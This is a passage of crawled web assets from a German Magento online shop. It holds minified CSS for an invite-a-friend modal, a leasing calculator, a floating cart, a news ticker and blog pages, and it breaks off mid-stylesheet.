                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css
body_size: 1943
content:
:root{--invite-friend-title-color:#fff;--invite-friend-modern-gradient:linear-gradient(135deg,#00b4d8 0%,#00b4d899 100%);--invite-friend-secodary-color:#64748b;--invite-friend-action-bg:#00b4d8;--invite-friend-invite-friend-modern-gradient:-webkit-linear-gradient(103deg,rgba(2,0,36,1) 0%,#ff337d 0%,#4c5473 100%)}#invite-friend{--invite-friend-primary-hover:#0096c7;--invite-friend-success-color:#22c55e;--invite-friend-error-color:#ef4444;--invite-friend-text-color:#1f2937;--invite-friend-bg-color:#f9fafb;font-family:"Poppins",-apple-system,sans-serif;display:flex;padding:2rem 0;position:fixed;top:600px;left:10px;z-index:999999}.invite-friend-container{max-width:1200px;text-align:center}.invite-friend-button{background:#272727 !important;color:#fff !important;border:1px solid #1d1e21 !important;padding:12px !important;font-size:16px;border-radius:12px !important;cursor:pointer;display:flex;align-items:center;transition:all .3s cubic-bezier(.4,0,.2,1) !important;font-weight:500;box-shadow:inset 0 1.5px 0 0 #4a4e51 !important;height:auto !important;line-height:0 !important;font-family:var(--font-family) !important}.invite-friend-button:hover{transform:none;gap:10px;line-height:1em !important}#invite-friend-ifModal{z-index:9999;display:none;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s cubic-bezier(.4,0,.2,1);backdrop-filter:blur(2px)}#invite-friend-ifModal.invite-friend-show{opacity:1}#invite-friend-ifModal .invite-friend-if-modal-content{background-color:var(--background-color);margin:10vh auto;padding:2rem 1rem 2rem 2rem;border-radius:20px;width:90%;max-width:450px;position:relative;transform:translateY(-20px);opacity:0;transition:all .3scubic-bezier(.4,0,.2,1);box-shadow:0 25px 50px -12px rgba(0,0,0,.25),inset 0 1.5px 0 0 #4a4e51,0 1.5px 0 0 #4a4e51}#invite-friend-ifModal.invite-friend-show .invite-friend-if-modal-content{transform:translateY(0);opacity:1}#invite-friend-ifModal h2{font-size:20px;font-weight:700;line-height:normal;margin-right:30px;color:var(--text-strong-color);margin-top:0;margin-bottom:0}#invite-friend-ifModal p{margin-top:5px;margin-bottom:20px;color:var(--text-color)}.invite-friend-if-form-group{margin-bottom:.8rem !important;position:relative}.invite-friend-if-form-group label{display:block;margin-bottom:.5rem !important;font-weight:500;font-size:14px;color:var(--text-color)}.invite-friend-if-form-group input{width:100% !important;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:5px !important;font-size:14px !important;transition:border-color .2s;outline:none !important;height:auto !important;background:inherit !important;color:var(--text-color) !important}.invite-friend-if-form-group input:focus{border-color:var(--main-color) !important;box-shadow:0 5px 5px #0000003b !important}#invite-friend-ifInviteForm .invite-friend-submit-button{background:var(--main-color);color:#000;border:none;padding:.875rem;font-size:14px;border-radius:12px;cursor:pointer;width:100%;font-weight:600;margin-top:20px;height:50px;transition:background .3s ease,box-shadow .3s ease}#invite-friend-ifInviteForm .invite-friend-submit-button:hover{background:var(--invite-friend-primary-hover);box-shadow:0 4px 6px -1px rgb(0 0 0/30%)}#invite-friend-ifSuccessMessage{position:fixed;bottom:20rem;left:50%;transform:translateX(-50%) translateY(100%);background:var(--main-color);color:var(--btn-color);padding:10px 20px;border-radius:50px;display:flex;align-items:center;gap:.75rem;opacity:0;visibility:hidden;pointer-events:none;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 10px 15px -3px rgba(0,0,0,.3);z-index:999}#invite-friend-ifSuccessMessage.invite-friend-show{transform:translateX(-50%) translateY(0);opacity:1;visibility:visible;pointer-events:auto}#invite-friend-ifCloseModal{position:absolute;top:.8rem;right:1.5rem;background:0 0;border:none;cursor:pointer;width:32px;height:32px;border-radius:50%;transition:background-color .2s;color:var(--text-color);z-index:2}#invite-friend-ifCloseModal svg:hover{opacity:.7}.invite-friend-error-message{color:#b90303;margin:5px 0 !important}.invite-friend-container h4{font-weight:500;font-size:20px}@media (max-width:768px){#invite-friend-ifSuccessMessage svg{width:30px}.invite-friend-container h1{font-size:2em}#invite-friend-ifModal .invite-friend-if-modal-content{margin:5vh auto;padding:1.5rem .5rem 1.5rem 1.5rem}#invite-friend-ifSuccessMessage{width:90%}}.invite-friend-text{opacity:0;visibility:hidden;width:0;white-space:nowrap;overflow:hidden;transition:opacity .3s ease-in-out,width .3s ease-in-out,visibility .3s ease-in-out}.invite-friend-button:hover .invite-friend-text{opacity:1;visibility:visible;width:auto}@media screen and (max-width:768px){.invite-friend-text{display:none}}.invite-friend-add-message-button{background:0 0 !important;border:none !important;color:var(--main-color) !important;padding:.5rem 0 !important;cursor:pointer;font-weight:500;transition:all .2s;width:100%;text-align:center;margin:0}.invite-friend-add-message-button:hover{color:var(--invite-friend-primary-hover) !important}#invite-friend-ifMessageContainer{display:none;margin-top:1rem}#invite-friend-ifMessage{width:100%;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:6px;font-size:14px;min-height:100px;max-height:200px;resize:vertical;overflow-y:auto;background:inherit !important;color:var(--text-color)}#invite-friend-ifMessage:focus{box-shadow:0 5px 5px #0000003b !important;outline:none;border-color:var(--main-color) !important}#invite-friend-ifModal .invite-friend-scroll-container{max-height:calc(80vh - 4rem);overflow-y:auto;overflow-x:hidden;padding-right:1rem}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar{width:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-track{background:var(--background-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb{background:var(--main-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb:hover{background:#b3b3b3}.invite-friend-if-form-group input::placeholder,.invite-friend-custom-textarea::placeholder{opacity:.4 !important;color:inherit !important}.invite-friend-if-form-group input::placeholder{color:#b3b3b3}.invite-friend-custom-textarea::placeholder{color:#b3b3b3}.invite-friend-if-form-group input:-webkit-autofill,.invite-friend-if-form-group input:-webkit-autofill:hover,.invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-if-form-group input:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}.invite-friend-custom-textarea:-webkit-autofill,.invite-friend-custom-textarea:-webkit-autofill:hover,.invite-friend-custom-textarea:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-custom-textarea:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}@media (max-width:768px){#invite-friend{top:auto;left:5px;bottom:20px}.invite-friend-button{padding:10px !important}}@media (min-width:768px){#invite-friend{left:-1px}.invite-friend-button{border-radius:0 10px 10px 0 !important}}@media screen and (max-width:767px){body .number-of-views-block{bottom:120px !important}}@media (max-height:730px) and (min-width:768px){.invite-friend-button{border-radius:10px 0 0 10px !important}.invite-friend-button:hover .invite-friend-text{display:none !important}}.invite-friend-character-count,.invite-friend-character-count span{font-family:"Inter",-apple-system,sans-serif !important}body.light-mode .invite-friend-if-form-group input:-webkit-autofill,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:hover,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #fff inset !important;-webkit-text-fill-color:#000 !important}@supports (-webkit-touch-callout:none){#invite-friend-ifInviteForm input:not([type=submit]):not([type=button]):not([type=image]),#invite-friend-ifInviteForm textarea,#invite-friend-ifInviteForm select{font-size:16px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css
body_size: 349
content:
#leasingrechner-wrapper{width:100%;position:relative;padding:0 6px;border:1px solid #ebebeb}.requested-products.fieldset{border-color:#ff8a00}#leasingrechner{margin:20px 0 30px}#leasingrechner h3{margin-bottom:10px}.submitForm{display:table}.block{display:block;margin:20px 0 5px}.button{background-color:#43b1e2;color:#fff;border:none;height:29px;width:127px;margin-top:41px}.button:hover{background-color:#424242;cursor:pointer}#price,#anzahlung{width:101px;height:39px;padding:0 10px}#monate{width:128px}#activate{height:42px;margin-top:43px;background-color:#f18819}.inputs{float:left;margin-right:14px}.hinweis,.ausgabe{text-align:left;font-size:16px}.ausgabe{margin:10px 0}.hinweis{font-size:12px}.icon{float:left;height:80px;margin-top:40px;margin-left:10px;width:100px}.icon i{font-size:80px}.outputs{margin-top:30px;float:left}.clear{clear:both}@media screen and (max-width:768px){.inputs{float:none;margin-right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css
body_size: 2661
content:
[data-block=ajaxpro-floating-cart].minicart-wrapper{margin:0 !important;padding:0 !important}.cd-cart-container:before{content:'';position:fixed;z-index:800;height:100vh;width:100vw;top:0;left:0;background:rgba(0,0,0,.5);opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}.cd-cart-container.cart-open:before{opacity:1;visibility:visible}.cd-cart-trigger,.cd-cart{position:fixed;bottom:20px;right:5%;transition:transform .2s;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:transform;backface-visibility:hidden}.rtl .cd-cart-trigger,.rtl .cd-cart{right:auto;left:5%}.empty .cd-cart-trigger,.empty .cd-cart{transition:transform .2s,0s visibility .4s;transform:translateY(150px);visibility:hidden}@media only screen and (min-width:1170px){.cd-cart-trigger,.cd-cart{bottom:40px}}.cd-cart-trigger{z-index:802;height:72px;width:72px;text-indent:-9999px;color:transparent;white-space:nowrap}.rtl .cd-cart-trigger{text-indent:9999px}.cd-cart-trigger:hover{color:transparent}.cd-cart-trigger:after,.cd-cart-trigger:before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);height:100%;width:100%;background:url('[data-uri]') no-repeat 0 0;transition:opacity .2s,transform .2s}.cd-cart-trigger:after{background-position:-72px 0;opacity:0;transform:translateX(-50%) translateY(-50%) rotate(90deg)}.cart-open .cd-cart-trigger:before{opacity:0}.cart-open .cd-cart-trigger:after{opacity:1;transform:translateX(-50%) translateY(-50%)}.cd-cart-trigger .count{position:absolute;top:-10px;right:-10px;height:28px;width:28px;background:#e94b35;color:#fff;font-size:1.1em;font-weight:700;border-radius:50%;text-indent:0;transition:transform .2s .5s;list-style:none;padding:0}.cd-cart-trigger .count li{position:absolute;transform:translateZ(0);left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);padding:0}.cd-cart-trigger .count li:last-of-type{visibility:hidden}.cart-open .cd-cart-trigger .count{transition:transform .2s 0s;transform:scale(0)}.empty .cd-cart-trigger .count{transform:scale(1)}.cd-cart-trigger:hover+div .wrapper{box-shadow:0 6px 40px rgba(0,0,0,.3)}.cart-open .cd-cart-trigger:hover+div .wrapper{box-shadow:0 4px 30px rgba(0,0,0,.17)}.cd-cart{z-index:801;width:90%;max-width:440px;height:400px;max-height:90%;pointer-events:none}.cd-cart .wrapper{position:absolute;bottom:0;right:0;z-index:801;overflow:hidden;height:72px;width:72px;border-radius:6px;transition:height .4s .1s,width .4s .1s,box-shadow .3s;transition-timing-function:cubic-bezier(.67,.17,.32,.95);background:#fff;box-shadow:0 4px 30px rgba(0,0,0,.17);pointer-events:auto}.rtl .cd-cart .wrapper{right:auto;left:0}.cd-cart .wrapper .minicart-items-wrapper{border:0;margin:0;padding:0;height:100% !important}.cd-cart .wrapper .minicart-items-wrapper .product-item{padding:10px;margin:0}.cd-cart .wrapper .minicart-items-wrapper .product-item .subtitle{display:none}.cd-cart .wrapper .minicart-items-wrapper .product-item>.product{position:relative}.cd-cart .wrapper .minicart-items-wrapper .product-item-name{display:block;max-width:calc(100% - 70px)}.cd-cart .wrapper .minicart-items-wrapper .price-container{position:absolute;top:0;right:0;margin:0}.rtl .cd-cart .wrapper .minicart-items-wrapper .price-container{right:auto;left:0}.cd-cart .wrapper .minicart-items-wrapper .price-container .price-excluding-tax{margin:0}.cd-cart .wrapper .minicart-items-wrapper .price-container .price{font-size:16px;font-weight:700}.cd-cart header,.cd-cart footer{position:absolute;z-index:801;left:0;width:100%;box-sizing:border-box}.cd-cart header,.cd-cart .body{opacity:0}.cd-cart header{top:0;border-radius:6px 6px 0 0;padding:0 1.4em;height:40px;line-height:40px;background-color:#fff;transition:opacity .2s 0s;border-bottom:1px solid #e6e6e6}.cd-cart footer{bottom:0;border-radius:0 0 6px 6px;box-shadow:0 -2px 20px rgba(0,0,0,.15);background:#fff}.cd-cart .checkout{display:block;height:72px;line-height:72px;margin-right:72px;background:#2c97de;color:rgba(255,255,255,0);text-align:center;font-size:20px;font-weight:600;transition:all .2s 0s}.rtl .cd-cart .checkout{margin-right:0;margin-left:72px}.cd-cart .checkout:hover{background:#399ee0}.cd-cart .checkout em{font-style:normal;position:relative;display:inline-block;transform:translateX(40px);transition:transform 0s .2s}.cd-cart .checkout em:after{position:absolute;top:50%;bottom:auto;transform:translateY(-50%);right:0;content:'';height:24px;width:24px;background:url('[data-uri]') no-repeat center center;opacity:0;transition:opacity .2s}.rtl .cd-cart .checkout em:after{right:auto;left:0;transform:rotate(180deg) translateY(-50%);transform-origin:0 0}.cd-cart .body{height:calc(100% - 112px);margin:40px 0 0;transition:opacity .2s}.cd-cart .body .minicart-items{overflow-x:hidden;padding:10px}.cd-cart .body li{opacity:0;transform:translateX(80px);transition:opacity 0s .2s,transform 0s .2s}.cd-cart .body li:not(:last-of-type){margin-bottom:20px}.cd-cart .body .subtitle.empty{margin:50px}.cart-open .cd-cart .wrapper{height:100%;width:100%;transition-delay:0s}.cart-open .cd-cart header,.cart-open .cd-cart .body{opacity:1}.cart-open .cd-cart header{transition:opacity .2s .2s}.cart-open .cd-cart .body{transition:opacity 0s}.cart-open .cd-cart .body li{transition:transform .3s .2s,opacity .3s .2s;opacity:1;transform:translateX(0)}.cart-open .cd-cart .body li:nth-of-type(2){transition-duration:.4s}.cart-open .cd-cart .body li:nth-of-type(3){transition-duration:.5s}.cart-open .cd-cart .body li:nth-of-type(4),.cart-open .cd-cart .body li:nth-of-type(5){transition-duration:.55s}.cart-open .cd-cart .checkout{color:#fff;transition:color .2s .3s}.cart-open .cd-cart .checkout em{transform:translateX(0);transition:transform .2s .3s,padding .2s 0s}.cart-open .cd-cart .checkout:hover em{padding-right:30px}.rtl .cart-open .cd-cart .checkout:hover em{padding-right:0;padding-left:30px}.cart-open .cd-cart .checkout:hover em:after{opacity:1}@media only screen and (min-width:768px){.cd-cart .checkout{font-size:24px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css
body_size: 342
content:
.wk_nt_newsticker{background:#12161b !important;color:#e8edf2 !important;font-family:'Inter','Syne',sans-serif !important;font-size:15px !important;display:flex;align-items:center;height:36px;padding:0 12px;white-space:nowrap;overflow:hidden;position:relative;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05)}.wk_nt_newsticker #wk_nt_news{display:flex;align-items:center;width:100%;overflow:hidden;min-height:inherit}.wk_nt_newsticker #wk_nt_news ul{display:flex;align-items:center;margin:0;padding:0;white-space:nowrap}.wk_nt_newsticker #wk_nt_news li{display:flex;align-items:center;margin:0;padding:0}.wk_nt_newsticker #wk_nt_news li>div{display:flex;align-items:center;gap:40px}.wk_nt_newsticker #wk_nt_news li>div>span{display:inline-flex;align-items:center;line-height:1.2}.wk_nt_newsticker a{text-decoration:none;font-weight:500;color:#fff}@media (max-width:768px){.wk_nt_newsticker{font-size:13px !important;height:32px;padding:0 10px}.wk_nt_newsticker #wk_nt_news li>div{gap:28px}}.wk_nt_newsticker.hidden{display:none !important}img.ticker-icon{width:18px;height:18px;vertical-align:middle;opacity:.9}.ticker-wrapper span{margin-right:24px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css
body_size: 3093
content:
body[class*=amblog-] .sidebar.sidebar-additional{width:100%}body[class*=amblog-].light-mode .breadcrumbs .items>li a,body[class*=amblog-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=amblog-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=amblog-].light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}body[class*=amblog-] .breadcrumbs li.item.home a{font-size:0}body[class*=amblog-] .breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=amblog-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px;margin-top:20px}body[class*=amblog-] .breadcrumbs .items>li a,body[class*=amblog-] .breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=amblog-] .breadcrumbs .items{display:flex;align-items:center}body[class*=amblog-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:var(--text-color);position:relative;top:2px}body[class*=amblog-].light-mode{background-color:#fff}body[class*=amblog-]{background-color:#000}body[class*=amblog-] .page-title-wrapper{margin:0}body[class*=amblog-] .page-main>.page-title-wrapper .page-title{font-size:32px;font-weight:600;margin-bottom:10px}body[class*=amblog-] .amblog-post-container .amblog-post-container{display:block}body[class*=amblog-] .amblog-ref{color:#3bacdf}body[class*=amblog-] .amblog-post-container .amblog-read,body[class*=amblog-] .amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#3bacdf}body[class*=amblog-] .amblog-pager-container .amblog-link{background:#3bacdf}body[class*=amblog-] .amblog-tag:hover{background:#3bacdf}body[class*=amblog-] .amblog-list .action.tocart.primary{color:var(--btn-color);padding:14px 20px;font-size:14px;background:var(--main-color);border:0;border-radius:var(--border-radius);margin-top:20px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button,body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{min-width:6px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#3bacdf}.light-mode.amblog-index-author .page-title-wrapper .page-title{color:#000}.amblog-index-author:not(.light-mode) .page-title-wrapper .page-title{color:#fff}.amblog-features{color:var(--text-color) !important}.amblog-index-post a.amblog-tag{font-size:12px !important}.light-mode .amblog-search-switch,.light-mode .amblog-search-switch:active,.light-mode .amblog-search-switch:visited,.light-mode .amblog-search-switch:hover,.light-mode .amblog-search-switch:focus{color:#000}@media screen and (min-width:769px){body:not(.light-mode) .amblog-search-switch,body:not(.light-mode) .amblog-search-switch:active,body:not(.light-mode) .amblog-search-switch:visited,body:not(.light-mode) .amblog-search-switch:hover,body:not(.light-mode) .amblog-search-switch:focus{color:#fff}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{padding-inline:45px}}@media screen and (max-width:991px){.amblog-index-post main#maincontent{margin-top:20px}body[class*=amblog-] main#maincontent{padding-inline:20px}body[class*=amblog-] main#maincontent>.page-title-wrapper .page-title{font-size:24px;margin-top:20px}}.amblog-related-wrapper.-related-products{color:#000}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color) !important;border-radius:var(--border-radius) !important;box-shadow:none !important;margin-bottom:20px !important;padding:20px !important}body[class*=amblog-index-post] .amblog-post-container{background:var(--background-color) !important;box-shadow:none !important;margin-bottom:20px !important;margin-top:20px !important}.amblog-post-container p{font-size:16px !important;color:var(--text-color) !important;line-height:1.6 !important}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:1cap 0 !important}.amblog-post-container a,.alink{color:var(--text-strong-color)}.amblog-date,.amblog-views,.amblog-minread{color:var(--text-color) !important;font-size:16px !important}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:var(--background-color) !important}.amblog-post-container h3{font-size:24px !important;color:var(--text-strong-color) !important}.amblog-post-container h2{font-size:32px !important;color:var(--text-strong-color) !important}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:var(--text-strong-color) !important;font-size:clamp(24px,3vw,32px) !important;line-height:1.2 !important}body[class*=amblog-index-index] .amblog-post-title .post-title{font-size:clamp(18px,3vw,24px) !important}body[class*=amblog-index-post] .page-main>.page-title-wrapper{display:none !important}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:16px !important;letter-spacing:.5px !important;padding:14px 20px !important;margin-bottom:0 !important}@media (min-width:769px){.page-layout-2columns-right .sidebar-additional{width:auto !important}}.amblog-post-container img{border-radius:var(--border-radius) !important}.amblog-title{padding:0 !important;padding-bottom:10px !important}.amblog-list{padding:0 !important;margin-top:5px !important}.amblog-form-search.amblog-item{padding:10px 0 !important}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{max-width:500px !important}body[class*=amblog-] .columns{padding:0 !important;margin:0 !important}body[class*=amblog-] .mgz-element-column>.mgz-element-inner{padding:0 !important}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:var(--text-color) !important;font-size:16px !important;line-height:1.6 !important;margin-bottom:10px !important}.amblog-search-suggest{background:var(--secondary-background-color);border-radius:var(--border-radius);border-color:var(--border-color) !important}@media (max-width:768px){.amblog-footer{gap:20px;padding:0 !important;margin:0 !important}body[class*=amblog-index-post] .amblog-footer{padding:15px !important}body:not([class*=amblog-index-post]) .amblog-aside-right .amblog-element-block:not(.widget)>div:not(.amblog-overlay){margin-bottom:0 !important;padding:10px !important;margin:0 !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:0 !important}body[class*=amblog-index-] .amblog-item{margin-top:10px !important}.amblog-widget-container{padding:5px !important;margin:0 !important}body[class*=amblog-index-] h3.amblog-title:before{height:10px !important;right:0 !important}body[class*=amblog-index-] .amblog-title{padding-bottom:5px !important}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{margin-bottom:0 !important;padding:20px !important;margin:20px 0 !important}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{padding:15px}.amblog-post-container h3{font-size:18px !important}.amblog-post-container h2{font-size:24px !important}}.breadcrumbs a:visited{color:var(--text-color) !important;text-decoration:none !important;font-size:16px !important}.amblog-title,.amblog-post-title{color:var(--text-strong-color) !important}.amblog-post-list .post-title{color:var(--text-color) !important}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{color:var(--text-color) !important}.amblog-tag{background:#3b3b3b !important;color:#fff !important}body.light-mode .amblog-tag{background:#dfdfdf !important;color:#000 !important;font-size:16px !important}body[class*=amblog-index-] .mgz-block-heading .info{color:var(--text-color) !important}body[class*=amblog-index-] .amblog-post-container h2,body[class*=amblog-index-] .amblog-post-container h3,body[class*=amblog-index-] .amblog-post-container h4{color:var(--text-strong-color) !important}body[class*=amblog-index-] .amblog-post-container li,body[class*=amblog-index-] .amblog-post-container ol,body[class*=amblog-index-] .amblog-post-container ul{color:var(--text-strong-color) !important}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:var(--text-color) !important}body[class*=amblog-] .slick-slide img{border-radius:var(--border-radius) !important}body[class*=amblog-] .slick-slide{max-width:250px !important;background:var(--background-color);border-radius:var(--border-radius) !important;padding:14px}body[class*=amblog-] .slick-slider{padding:0 !important}body[class*=amblog-index-post] .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-element-block.widget,body[class*=amblog-index-post] .amblog-grid-list .list-item,body[class*=amblog-index-post] .amblog-post-container,body[class*=amblog-index-post] .amblog-tags.amblog-widget-container,body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container.widget,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color);border-radius:var(--border-radius);box-shadow:none;margin-bottom:20px;padding:20px;margin-top:20px}.amblog-list .post-title.amblog-headline{font-size:clamp(16px,3vw,18px) !important;color:var(--text-strong-color) !important}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:0 !important}.amblog-grid-list 